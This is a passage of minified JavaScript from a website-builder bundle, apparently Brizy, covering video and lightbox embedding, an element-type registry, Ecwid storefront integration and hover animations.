i=this,o=(0,n.default)(this),a=this.querySelector("iframe"),u=o.find(".brz-video-data"),c=o.find(".brz-video__cover"),l=u.attr("data-population"),f="true"===u.attr("data-loop"),d=Number(u.attr("data-start")),p=Number(u.attr("data-end")),h="on"===u.attr("data-autoplay");s&&e.push(o),c.length?s?(this.classList.add("brz-video__ios"),c.get(0).addEventListener("click",(function(){r[t].playVideo&&(i.classList.remove("brz-video__ios"),r[t].playVideo(),c.remove())}))):c.on("click",w.bind(null,o,!1)):l?w(o):a&&v(a,h,f,d,p,!1)})),e.forEach((function(t){var e=w(t,s);r.push(e)}))})),l.each((function(){var t=(0,n.default)(this),e=t.find(".brz-video-data"),r=t.find(".brz-video__cover"),i=e.attr("data-population");r.length?r.on("click",w.bind(null,t,!1)):i&&w(t)})),(0,u.initCustomVideoActions)(t.get(0),".brz-custom-video",".brz-video"),window.Brz.on("elements.story.slide.changed",(function(t){if(t){var e=t.querySelectorAll(".brz-video");e.length>0&&e.forEach((function(t){var e=d(t);e&&p(e)}))}})),t.find(".brz-video__lightbox").each((function(){var t,e,r,u,s=null!==(t=this.getAttribute((0,i.makeAttr)("popup-type")))&&void 0!==t?t:"iframe",c="on"===this.getAttribute((0,i.makeAttr)("loop")),l="on"===this.getAttribute((0,i.makeAttr)("muted")),f=null!==(e=o.read(this.getAttribute((0,i.makeAttr)("start"))))&&void 0!==e?e:0,d=null!==(r=o.read(this.getAttribute((0,i.makeAttr)("end"))))&&void 0!==r?r:0,p=this.getAttribute("href"),h=null!==(u=(0,a.videoData)(p))&&void 0!==u?u:{},b=h.type,v=h.key,y="youtube"===b&&p.includes("youtu.be");"inline"===s?(0,n.default)(this).magnificPopup({type:"inline",callbacks:{open:function(){var t=this.currItem.inlineElement[0];t&&(t.currentTime=f,t.play(),t.addEventListener("timeupdate",(function(){t.currentTime>=d&&d>f&&t.pause()})))},close:function(){var t=this.currItem.inlineElement[0];t.currentTime=0,t.pause()}}}):(0,n.default)(this).magnificPopup({type:"iframe",closeOnContentClick:!0,iframe:{patterns:{youtube:{index:y?"youtu.be/":"youtube.com/",src:"//www.youtube.com/embed/".concat(v,"?playlist=").concat(v,"&autoplay=1&mute=").concat(l,"&loop=").concat(c,"&start=").concat(f,"&end=").concat(d)},vimeo:{index:"vimeo.com/",src:"//player.vimeo.com/video/".concat(v,"?autoplay=1&muted=").concat(l,"&loop=").concat(c,"#t=").concat(f)}}}})}))}function w(t,e){var r=t.find(".video-wrapper"),i=t.find(".brz-video__cover"),o=t.find(".brz-video-data"),u="true"===o.attr("data-loop"),s=Number(o.attr("data-start")),c=Number(o.attr("data-end")),l="on"===o.attr("data-autoplay"),d=t[0].classList.contains("brz-youtube-video"),p=function(t){var e=t.find(".brz-video-data"),r=t.find(".brz-video__cover"),n=e.attr("data-src"),i=e.attr("data-population"),o=e.attr("data-controls"),u=e.attr("data-branding"),s=e.attr("data-intro"),c=e.attr("data-start"),l=e.attr("data-end"),f=e.attr("data-loop");return i&&(n=function(t,e){var r=(0,a.videoData)(t);return r?(0,a.videoUrl)(r,e):null}(i,{autoplay:r.length?1:0,controls:Number("true"===o),branding:Number("true"===u),intro:Number("true"===s),start:Number(c),end:Number(l),loop:Number(f)})),n}(t),h=(0,n.default)("<iframe/>",{class:"brz-iframe intrinsic-ignore",allowfullscreen:!0,allow:"autoplay",title:"video-export",src:p});setTimeout((function(){d?f&&(r.append(h),e||i.remove()):(r.append(h),i.remove())}),0);var b=i.length;if(d&&f)return v(h.get(0),l,u,s,c,b,e)}},51854:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Accordion:function(){return n.default},Alert:function(){return i.default},Audio:function(){return o.default},Countdown:function(){return a.default},Countdown2:function(){return u.default},Counter:function(){return s.default},FileUpload:function(){return f.default},Form:function(){return c.default},Form2:function(){return l.default},Image:function(){return d.default},Login:function(){return p.default},Map:function(){return h.default},ProgressBar:function(){return b.default},Protected:function(){return v.default},ResetPassword:function(){return y.default},Section:function(){return m.default},SectionPopup:function(){return g.default},SectionPopup2:function(){return w.default},ShareButton:function(){return A.default},Story:function(){return _.default},Tabs:function(){return S.default},Translation:function(){return x.default},Video:function(){return O.default}});var n=E(r(3987)),i=E(r(97489)),o=E(r(54985)),a=E(r(2383)),u=E(r(98262)),s=E(r(38108));k(r(36542),e);var c=E(r(97348)),l=E(r(26826)),f=E(r(13782)),d=E(r(93411)),p=E(r(64193)),h=E(r(93450));k(r(57412),e);var b=E(r(82953)),v=E(r(51767)),y=E(r(11731)),m=E(r(93971)),g=E(r(43520)),w=E(r(11909));k(r(51632),e);var _=E(r(87379)),S=E(r(72562)),x=E(r(13712)),O=E(r(56610)),A=E(r(68315));function k(t,e){return Object.keys(t).forEach((function(r){"default"===r||Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[r]}})})),t}function E(t){return t&&t.__esModule?t:{default:t}}},61450:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"isCloudWithShopModules",{enumerable:!0,get:function(){return i}});var n=r(73563),i=function(t){return n.Obj.isObject(t)&&n.Obj.hasKey("shop",t)}},13662:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{isCollectionPage:function(){return r},isCustomerPage:function(){return n},isEcwidCategory:function(){return o},isEcwidProduct:function(){return i},isEcwidShop:function(){return a},isShopifyShop:function(){return u}});var r=function(t){return"collections"===t.provider},n=function(t){return"customers"===t.provider},i=function(t){return t&&"ecwid-product"===t.provider},o=function(t){return t&&"ecwid-product-category"===t.provider},a=function(t){return"ecwid"===(null==t?void 0:t.type)},u=function(t){return"shopify"===(null==t?void 0:t.type)}},71782:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{ElementTypes:function(){return i},readElementType:function(){return o}});var n=r(74183),i=function(t){return t.Text="Text",t.Image="Image",t.Button="Button",t.Icon="Icon",t.Spacer="Spacer",t.Map="Map",t.AnimatedHeadline="AnimatedHeadline",t.FormField="FormField",t.FormFields="FormFields",t.Form2="Form2",t.Line="Line",t.Menu="Menu",t.MenuSimple="MenuSimple",t.Login="Login",t.Translation="Translation",t.Posts="Posts",t.Search="Search",t.ImageGallery="ImageGallery",t.Video="Video",t.Audio="Audio",t.VideoPlaylist="VideoPlaylist",t.IconText="IconText",t.Lottie="Lottie",t.Embed="Embed",t.StarRating="StarRating",t.Alert="Alert",t.Counter="Counter",t.Countdown2="Countdown2",t.ProgressBar="ProgressBar",t.Calendly="Calendly",t.Carousel="Carousel",t.CarouselItems="Carousel.Items",t.Tabs="Tabs",t.Tab="Tab",t.Accordion="Accordion",t.AccordionItem="AccordionItem",t.Switcher="Switcher",t.SwitcherTab="SwitcherTab",t.Table="Table",t.Timeline="Timeline",t.Facebook="Facebook",t.Twitter="Twitter",t.FacebookComments="FacebookComments",t.Columns="Columns",t.Row="Row",t.AssetsPosts="AssetsPosts",t.ProtectedPage="ProtectedPage",t.ResetPassword="ResetPassword",t.PostTitle="WPPostsTitle",t.Cart="Cart",t.ShoppingBag="ShoppingBag",t.MyAccount="MyAccount",t.ShopPosts="ShopPosts",t.ShopCategories="ShopCategories",t.Product="Product",t.Quantity="Quantity",t.ProductMetafield="ProductMetafield",t.Vendor="Vendor",t.BlogPostMeta="BlogPostMeta",t.Price="Price",t.ProductList="ProductList",t.CollectionList="CollectionList",t.BlogPostList="BlogPostList",t.RichText="RichText",t.Column="Column",t.ShopifyTitle="ShopifyTitle",t.MinistryBrandsGroupLayout="MinistryBrandsGroupLayout",t.MinistryBrandsGroupSlider="MinistryBrandsGroupSlider",t.MinistryBrandsEventLayout="MinistryBrandsEventLayout",t.MinistryBrandsEventCalendar="MinistryBrandsEventCalendar",t.MinistryBrandsSermonLayout="MinistryBrandsSermonLayout",t.MinistryBrandsSermonList="MinistryBrandsSermonList",t.MinistryBrandsSermonFeatured="MinistryBrandsSermonFeatured",t.MinistryBrandsSermonDetail="MinistryBrandsSermonDetail",t.MinistryBrandsGroupList="MinistryBrandsGroupList",t.MinistryBrandsGroupDetail="MinistryBrandsGroupDetail",t.MinistryBrandsEventFeatured="MinistryBrandsEventFeatured",t.MinistryBrandsGroupFeatured="MinistryBrandsGroupFeatured",t.MinistryBrandsEventList="MinistryBrandsEventList",t.MinistryBrandsEventDetail="MinistryBrandsEventDetail",t.MinistryBrandsFormWidget="MinistryBrandsFormWidget",t.MinistryBrandsPrayerWidget="MinistryBrandsPrayerWidget",t.MinistryBrandsArticleDetail="MinistryBrandsArticleDetail",t.MinistryBrandsArticleList="MinistryBrandsArticleList",t.MinistryBrandsStaffDetail="MinistryBrandsStaffDetail",t.MinistryBrandsArticleFeatured="MinistryBrandsArticleFeatured",t.Leadific="Leadific",t.StoryItem="StoryItem",t.StoryButton="StoryButton",t.StoryIcon="StoryIcon",t.StoryEmbed="StoryEmbed",t.StoryText="StoryText",t.StoryMap="StoryMap",t.StoryProgressBar="StoryProgressBar",t.StoryLine="StoryLine",t.StoryCountdown2="StoryCountdown2",t.StoryCounter="StoryCounter",t.StoryShape="StoryShape",t.StoryForm2="StoryForm2",t.StoryStarRating="StoryStarRating",t.StoryLottie="StoryLottie",t.StoryImage="StoryImage",t.StoryVideo="StoryVideo",t.StoryLeadific="StoryLeadific",t.WOOProductTitle="WOOProductTitle",t.WOOExcerpt="WOOExcerpt",t.WOOProductContent="WOOProductContent",t.WOOPrice="WOOPrice",t.WOOGallery="WOOGallery",t.WOOAddToCart="WOOAddToCart",t.WOOStock="WOOStock",t.WOOSku="WOOSku",t.WOOProductMeta="WOOProductMeta",t.WOORating="WOORating",t.WOOAttributes="WOOAttributes",t.WOOUpsell="WOOUpsell",t.WOOBreadcrumbs="WOOBreadcrumbs",t.WOOCategories="WOOCategories",t.WOOPages="WOOPages",t.WOOCart="WOOCart",t.WPPostContent="WPPostContent",t.WPPostInfo="WPPostInfo",t.WPBreadcrumbs="WPBreadcrumbs",t.WPPostNavigation="WPPostNavigation",t.WPFeaturedImage="WPFeaturedImage",t.WPSidebar="WPSidebar",t.WPCustomShortcode="WPCustomShortcode",t.UserFirstName="UserFirstName",t.UserLastName="UserLastName",t.UserEmail="UserEmail",t.UserPhoneNumber="UserPhoneNumber",t.UserRoles="UserRoles",t.UserUsername="UserUsername",t.Products="Products",t.Review="Review",t.Archive="Archive",t.AddToCart="AddToCart",t.PostExcerpt="WPPostExcerpt",t.ShopifyDescription="ShopifyDescription",t.ShopifyImage="ShopifyImage",t.BlogPostExcerpt="BlogPostExcerpt",t.Variant="Variant",t.PostInfo="PostInfo",t.PostNavigation="PostNavigation",t.EcwidProduct="EcwidProduct",t.EcwidCart="EcwidCart",t.EcwidMyAccount="EcwidMyAccount",t.EcwidFavorites="EcwidFavorites",t.Breadcrumbs="Breadcrumbs",t.Radio="Radio",t.Section="Section",t.SectionItem="SectionItem",t.SectionMegaMenu="SectionMegaMenu",t.SectionPopup2="SectionPopup2",t.SectionPopup="SectionPopup",t.SectionHeader="SectionHeader",t.SectionHeaderItem="SectionHeaderItem",t.SectionHeaderStickyItem="SectionHeaderStickyItem",t.SectionFooter="SectionFooter",t.Story="Story",t.Checkbox="Checkbox",t.Calculated="Calculated",t.TableOfContents="TableOfContents",t.Flipbox="Flipbox",t.FlipboxItems="Flipbox.Items",t.FlipboxItem="FlipboxItem",t.FlipboxItemItems="FlipboxItem.Items",t.ShareButton="ShareButton",t.ShareButtonItem="ShareButtonItem",t.ShareButtonItemItems="ShareButton.Items",t.Paypal="Paypal",t.Form2Steps="Form2Steps",t.Form2StepsItems="Form2Steps.Items",t.Form2Step="Form2Step",t.VideoPlaylistItem="VideoPlaylistItem",t.Form2FieldOption="Form2FieldOption",t.Form2Field="Form2Field",t.Form2Fields="Form2Fields",t.Select="Select",t.Hidden="Hidden",t.Form2FieldItems="Form2FieldItems",t.InstagramFeed="InstagramFeed",t.GlobalBlock="GlobalBlock",t.LinkedinFeed="LinkedinFeed",t.Chart="Chart",t.EmbedCode="EmbedCode",t.EcwidSearch="EcwidSearch",t.EcwidPrice="EcwidPrice",t.EcwidAddToCart="EcwidAddToCart",t.ThirdParty="ThirdParty",t.ThirdPartyItems="ThirdParty.Items",t.Cloneable="Cloneable",t.Wrapper="Wrapper",t.Wrapper2="Wrapper2",t.StoryWrapper="StoryWrapper",t}({}),o=(0,n.checkValue2)(i)},66080:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"EcwidService",{enumerable:!0,get:function(){return g}}),r(84159),r(86028),r(59139),r(81414),r(48075),r(81970),r(13227),r(11431),r(14011);var n=r(29163),i=r(66382),o=r(34143),a=r(11717),u=h(r(77983)),s=r(58729),c=r(25699);function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function f(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function d(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function p(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(p=function(t){return t?r:e})(t)}function h(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=p(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function b(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){d(t,e,r[e])}))}return t}var v=0,y=!1,m=function(t,e){return new MutationObserver((function(){return function(t,e){if(y||v>=10)return!0;switch(t){case"myAccount":!function(t){var e=document.querySelector(".ec-store__account-page .ec-footer");e&&e.children.length>0&&((0,c.replaceFooterLink)(e,".footer__link--my-account","".concat(t,"/account")),(0,c.replaceFooterLink)(e,".footer__link--favorites","".concat(t,"/account/favorites")),(0,c.replaceFooterLink)(e,".footer__link--track-order","".concat(t,"/account")),(0,c.replaceFooterLink)(e,".footer__link--shopping-cart","".concat(t,"/cart")),(0,c.replaceFooterLink)(e,".footer__link--all-products","".concat(t,"/search")),y=!0)}(e);break;case"shoppingBag":!function(){var t=document.querySelector(".ec-minicart .ec-minicart__body");if(t&&t.parentNode){var e=t.cloneNode(!0);t.parentNode.replaceChild(e,t),e&&(e.addEventListener("click",(function(t){window.location.replace("/cart"),t.stopPropagation()})),y=!0)}}()}v++}(t,e)}))},g=function(){function t(e,r){var i,u;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),d(this,"storeId",void 0),d(this,"$load",void 0),d(this,"$widgets",void 0),d(this,"config",void 0),d(this,"wasPrefetched",void 0),this.storeId=e,this.wasPrefetched=!1,this.$load=new o.ReplaySubject,this.$widgets=new o.Subject,this.config=b({},(u=null!==(i=r.baseUrl)&&void 0!==i?i:"",{redirect:{fromFooter:[{route:"".concat(u,"/account"),selector:".footer__link--my-account"},{route:"".concat(u,"/account"),selector:".footer__link--track-order"},{route:"".concat(u,"/account/favorites"),selector:".footer__link--favorites"},{route:"".concat(u,"/cart"),selector:".footer__link--shopping-cart"},{route:"".concat(u,"/search"),selector:".footer__link--all-products"},{route:"".concat(u,"/search"),selector:".ec-cart__body-inner .ec-confirmation .ec-confirmation__body .ec-link"}],fromContent:[{route:"".concat(u,"/cart"),selector:".details-product-purchase__checkout"},{route:"".concat(u,"/account/favorites"),selector:".favorite-product__button-view"},{route:"".concat(u,"/search"),selector:".ec-cart--empty .form-control.form-control--done"}]}}),r),window.ec=window.ec||{},window.ec.config=window.ec.config||{},window.ec.config.storefrontUrls=window.ec.config.storefrontUrls||{},window.ec.config.storefrontUrls.cleanUrls=!0,window.ec.config.storefrontUrls.slugsWithoutIds=!0,window.ec.config.baseUrl=this.config.baseUrl||"/",window.ec.storefront=b({},window.ec.storefront,r),this.$load.pipe((0,a.withLatestFrom)(this.$widgets),(0,a.map)((function(t){return(e=t,r=2,function(t){if(Array.isArray(t))return t}(e)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){u=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw i}}return o}}(e,r)||function(t,e){if(t){if("string"==typeof t)return l(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?l(t,e):void 0}}(e,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1];var e,r}))).subscribe((function(t){requestAnimationFrame((function(){Ecwid.openPage(t.type,t.args);var e=null==t?void 0:t.onPageLoad;(0,n.isFunction)(e)&&e()}))})),this.$widgets.subscribe((function(t){try{"undefined"!=typeof Ecwid&&requestAnimationFrame((function(){Ecwid.openPage(t.type,t.args)}))}catch(t){}}))}var e,r,p;return e=t,p=[{key:"init",value:function(e,r){if(t.instances.has(e))return t.instances.get(e);var n=new t(e,r);return t.instances.set(e,n),n}}],(r=[{key:"prefetchScriptsForCart",value:function(){[s.EcwidCartCheckoutStep.Payment,s.EcwidCartCheckoutStep.Address,s.EcwidCartCheckoutStep.Shipping,s.EcwidCartCheckoutStep.Cart].forEach((function(t){requestAnimationFrame((function(){Ecwid.openPage(t,{})}))}))}},{key:"loadScripts",value:function(t){var e=this,r=null!=t?t:{},n=r.node,i=r.callback;if(document.getElementById("ecwid-script"))"undefined"!=typeof Ecwid&&"function"==typeof Ecwid.init&&(Ecwid.init(),null==i||i());else{window.ecwid_script_defer=!0,window.ecwid_dynamic_widgets=!0;var o=document.createElement("script"),a=this.config.langLocale,u=a?"&lang=".concat(a):"";o.id="ecwid-script",o.src="https://app.ecwid.com/script.js?".concat(this.storeId,"&data_platform=code").concat(u),o.type="text/javascript",o.onload=function(){Ecwid.OnAPILoaded.add((function(){e.$load.next(),!e.wasPrefetched&&e.config.prefetchScripts&&(e.prefetchScriptsForCart(),e.wasPrefetched=!0),null==i||i()})),Ecwid.OnPageLoaded.add((function(){"function"==typeof e.config.onPageLoaded&&e.config.onPageLoaded(),e.config.redirect&&n&&e.changeRedirectLinks(n),window.dispatchEvent(new Event("resize")),Array.isArray(e.config.onPageLoadCallbacks)&&e.config.onPageLoadCallbacks.forEach((function(t){"function"==typeof t&&t()}))})),Ecwid.OnCartChanged.add((function(){e.config.redirect&&n&&e.changeRedirectLinks(n)}))},document.body.append(o)}}},{key:"openPage",value:function(t,e){this.addWidget(t),this.loadScripts({node:e}),this.$widgets.next(t)}},{key:"setId",value:function(t){var e=t.id||(0,i.uniqueId)("ecwid-widget-");return t.id||(t.id=e),t}},{key:"addWidget",value:function(t){var e=[(0,c.convertEcwidWidget)(t)];"undefined"!=typeof Ecwid&&Ecwid.destroy&&Ecwid.destroy(),window._xnext_initialization_scripts=e}},{key:"products",value:function(t){var e=this.setId(t);this.openPage(u.products(e.id,0),t)}},{key:"product",value:function(t,e,r){var n=this.setId(e);r&&r.clearPrevious&&this.clearWidget(e),this.openPage(u.product(n.id,t),e)}},{key:"clearWidget",value:function(t){t.innerHTML=""}},{key:"cart",value:function(t,e,r){var n=null==r?void 0:r.onPageLoad,i=this.setId(t);r&&r.clearPrevious&&this.clearWidget(t),this.openPage(u.cart(i.id,e,n),t)}},{key:"favorites",value:function(t){var e=this.setId(t);this.openPage(u.favorites(e.id),t)}},{key:"search",value:function(t,e){var r=this.setId(t);this.openPage(u.search(r.id,e),t)}},{key:"shoppingCart",value:function(t){var e=this;this.loadScripts({node:t}),this.$load.subscribe((function(){var r;Ecwid.init(),t&&m("shoppingBag",null!==(r=e.config.baseUrl)&&void 0!==r?r:"").observe(t,{attributes:!0,subtree:!0})}))}},{key:"myAccount",value:function(t){var e,r=this.setId(t);this.openPage(u.myAccount(r.id),t),this.config.redirect&&m("myAccount",null!==(e=this.config.baseUrl)&&void 0!==e?e:"").observe(t,{attributes:!0,subtree:!0})}},{key:"updateConfig",value:function(t){var e,r,n;this.config=t,window.ec=null!==(n=window.ec)&&void 0!==n?n:{},window.ec.storefront=b({},null===(e=window.ec)||void 0===e?void 0:e.storefront,t),null===(r=Ecwid.refreshConfig)||void 0===r||r.call(Ecwid)}},{key:"addToCart",value:function(t){Ecwid.Cart.addProduct(t)}},{key:"clearCart",value:function(){Ecwid.Cart.clear()}},{key:"setEmail",value:function(t){var e=null!=t?t:{},r=e.email,n=e.successCb,i=e.errorCb;Ecwid.Cart.setCustomerEmail(r,n,i)}},{key:"setAddress",value:function(t){var e=null!=t?t:{},r=e.address,n=e.successCb,i=e.errorCb,o=null!=r?r:{name:"John Doe",companyName:"Glass",street:"5th Ave",city:"New York",countryName:"United States",postalCode:"10002",stateOrProvinceCode:"NY",phone:"+1 234 567 89 00"};Ecwid.Cart.setAddress(o,n,i)}},{key:"changeRedirectLinks",value:function(t){var e=this;if(this.config.redirect){var r,n=null!==(r=this.config.baseUrl)&&void 0!==r?r:"",i=function(t){var e;return d(e={},"".concat(t,"/cart"),"".concat(t,"/cart")),d(e,"".concat(t,"/thank-you"),"".concat(t,"/thank-you")),d(e,"".concat(t,"/account/favorites"),"".concat(t,"/account/favorites")),d(e,"".concat(t,"/search"),"".concat(t,"/search")),e}(n),o=function(t){var e;return d(e={},"".concat(t,"/account"),"".concat(t,"/account")),d(e,"".concat(t,"/account/favorites"),"".concat(t,"/account/favorites")),d(e,"".concat(t,"/cart"),"".concat(t,"/cart")),d(e,"".concat(t,"/search"),"".concat(t,"/search")),e}(n);this.config.redirect.fromContent&&requestAnimationFrame((function(){var r;null===(r=e.config.redirect)||void 0===r||r.fromContent.forEach((function(e){var r=e.route,n=e.selector;(0,c.replaceContentLink)(t,n,i[r])}))})),this.config.redirect.fromFooter&&requestAnimationFrame((function(){var r;null===(r=e.config.redirect)||void 0===r||r.fromFooter.forEach((function(e){var r=e.route,n=e.selector;(0,c.replaceFooterLink)(t,n,o[r])}))}))}}},{key:"getConfig",value:function(){return this.config}}])&&f(e.prototype,r),p&&f(e,p),t}();d(g,"instances",new Map)},77983:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{cart:function(){return a},favorites:function(){return s},myAccount:function(){return u},product:function(){return o},products:function(){return i},search:function(){return c}});var n=r(58729),i=function(t,e){return{id:t,args:{categoryId:e},type:"CATEGORY"}},o=function(t,e){return{id:t,type:"product",args:{id:e}}},a=function(t,e,r){return{id:t,type:null!=e?e:n.EcwidCartCheckoutStep.Cart,args:{},onPageLoad:r}},u=function(t){return{id:t,args:{},type:"account"}},s=function(t){return{id:t,args:{},type:"account/favorites"}},c=function(t,e){return{id:t,args:null!=e?e:{},type:"search"}}},25699:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{convertEcwidWidget:function(){return i},replaceContentLink:function(){return a},replaceFooterLink:function(){return o}}),r(84159),r(86028),r(59139);var n=r(58729);function i(t){switch(t.type){case"account":case"account/favorites":case"search":case n.EcwidCartCheckoutStep.Cart:case n.EcwidCartCheckoutStep.Address:case n.EcwidCartCheckoutStep.Shipping:case n.EcwidCartCheckoutStep.Payment:return{id:t.id,widgetType:"ProductBrowser",arg:["id=".concat(t.id)]};case"product":return{id:t.id,widgetType:"ProductBrowser",arg:["id=".concat(t.id),"productId=".concat(t.args.id)]};case"CATEGORY":return{id:t.id,widgetType:"ProductBrowser",arg:["id=".concat(t.id),"categoryId=".concat(t.args.categoryId)]}}}var o=function(t,e,r){var n=t.querySelector(e);if(n&&n.parentNode){var i=n.parentNode,o=i.cloneNode(!0);if(i.parentNode&&i.parentNode.replaceChild(o,i),o){var a=o.querySelector(e);a&&(a.href=r)}}},a=function(t,e,r){var n=t.querySelector(e);if(n&&n.parentNode){var i=n.cloneNode(!0);n.parentNode.replaceChild(i,n);var o=t.querySelector("".concat(e," >  button"));o&&o.addEventListener("click",(function(t){t.stopPropagation(),t.preventDefault(),window.location.replace(r)}),!0)}}},49867:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"HoverAnimation",{enumerable:!0,get:function(){return l}}),r(81414),r(84159),r(3127);var n=c(r(63300)),i=r(72994),o=r(21407),a=r(31172);function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(s=function(t){return t?r:e})(t)}function c(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=s(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var l=function t(e){var r=this,s=e.node;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),u(this,"canHover",!0),u(this,"animationId",null),u(this,"elementWasHovered",!1),u(this,"settings",{}),u(this,"keyframes",[]),u(this,"reversibleAnimation",!0),u(this,"multiAnimationSettings",void 0),u(this,"sideEffects",(function(t){t.forEach((function(t){null!==r.animationId&&t(r.animationId,r.setCanHover)}))})),u(this,"setCanHover",(function(t){r.canHover=t})),u(this,"attachMouseEnter",(function(t){var e=t.node,n=t.controller;e.addEventListener("mouseenter",(function(){var t=function(){var t=window.innerWidth,e="desktop";return t<992&&(e="tablet"),t<768&&(e="mobile"),e}();if(r.canHover&&"desktop"===t){if(n.setEffectsOnMouseEnter(r.settings),r.multiAnimationSettings){var e=r.multiAnimationSettings.multiAnimation;n.startSequenceAnimation({keyframes:e,options:r.settings})}else n.play("normal");r.elementWasHovered=!0}}))})),u(this,"attachMouseLeave",(function(t){var e=t.node,n=t.controller;e.addEventListener("mouseleave",(function(){if(r.canHover&&r.elementWasHovered){if(n.setEffectsOnMouseLeave(r.settings),r.multiAnimationSettings){var t=r.multiAnimationSettings.endAnimation;n.endSequenceAnimation({keyframes:t.keyframes,extraOptions:t.extraOptions,options:r.settings})}else r.reversibleAnimation&&n.play("reverse");r.elementWasHovered=!1,n.cancelAllAnimations()}}))})),u(this,"getOptions",(function(t){var e={};try{e=(0,o.getHoverOptions)(decodeURI(t))}catch(t){}return e})),u(this,"getAttribute",(function(t,e){return t.getAttribute("data-brz-hover-".concat(e))})),u(this,"getTarget",(function(t){var e=r.getAttribute(t,"target");if(e)try{var i=JSON.parse(decodeURI(e));if(n.is(i)&&(0,o.isValidSelector)(i))return(0,o.getHoverTarget)(t,i)}catch(t){}return null})),u(this,"getKeyframesInfo",(function(t){var e=[];try{e=(0,a.getKeyframe)(t)}catch(t){}return e})),u(this,"getMultiAnimation",(function(t){var e=void 0;try{e=(0,a.getMultiAnimationKeyframes)(t)}catch(t){}return e})),this.animationId=this.getAttribute(s,"animationid"),this.reversibleAnimation="true"===this.getAttribute(s,"reversible");var c=this.getAttribute(s,"options"),l=this.getAttribute(s,"multiAnimation");l&&(this.multiAnimationSettings=this.getMultiAnimation(l)),c&&(this.settings=this.getOptions(c));var f=this.getAttribute(s,"animation");f&&(this.keyframes=this.getKeyframesInfo(f));var d=this.getTarget(s);if(d){var p=new i.Hover({target:d,keyframes:this.keyframes,options:this.settings});this.attachMouseLeave({node:s,controller:p}),this.attachMouseEnter({node:s,controller:p})}}},31172:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getKeyframe:function(){return u},getMultiAnimationKeyframes:function(){return d},initHoverAnimation:function(){return b},isKeyofOptionalEffectTiming:function(){return l},isValidKeyframe:function(){return s},readKeyframeOptions:function(){return f},readKeyframes:function(){return c}}),r(3127),r(81414),r(66066),r(33370),r(32464),r(96626);var n=r(29163),i=r(66382),o=r(15393),a=r(49867),u=function(t){return JSON.parse(decodeURI(t))},s=function(t){return(0,i.isObject)(t)&&(0,i.every)(t,(function(t,e,r){return r.hasOwnProperty(e)&&((0,n.isString)(t)||(0,i.isNumber)(t))}))},c=function(t){return 